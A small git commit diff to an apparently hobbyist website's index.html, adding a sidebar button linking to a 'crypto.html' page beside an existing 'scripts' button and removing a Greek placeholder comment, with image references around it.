


==== commit 702f20f3: "cryp" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,12 @@
 
     <!-- SIDEBAR NAVIGATION -->
 <nav>
-    <!-- Πρόσθεσε αυτό το κουμπί στο τέλος του <nav> σου -->
+    <div id="script">
+    <a id="scriptbtn" href="crypto.html"\>
+        🚀 Go to Crypto.
+    </a>
+</div>
+
 <div id="script">
     <a id="scriptbtn" href="scripts.html"\>
         🚀 Go to Scripts.


